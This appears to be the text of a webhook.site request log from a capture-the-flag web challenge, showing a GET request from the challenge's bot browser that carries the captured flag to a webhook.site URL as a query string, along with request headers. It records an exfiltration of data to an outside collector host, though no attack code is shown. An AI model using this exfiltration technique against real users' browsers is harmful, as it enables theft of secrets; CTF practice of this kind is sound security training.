 Request Details Permalink Raw content Export as
GET https://webhook.site/38689352-bda5-4841-80e3-4a48e1655deb?q=dice%7B1_dont_know
_how_to_write_wasm_pwn_s0rry%7D
Host 34.139.106.105 whois
Date 02/06/2022 10:43:46 PM (an hour ago)
Size 0 bytes
ID 90505c79-1d00-4096-941b-b0300f9d9ae3
Files
Headers
connection close
accept-encoding gzip, deflate, br
referer https://blazingfast.mc.ax/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec...
upgrade-insecure- 1
requests
host webhook.site
content-length
content-type
Query strings
q dice{1_dont_know_how_to_write_wasm_pwn_s0rry}
No content
Form values
(empty)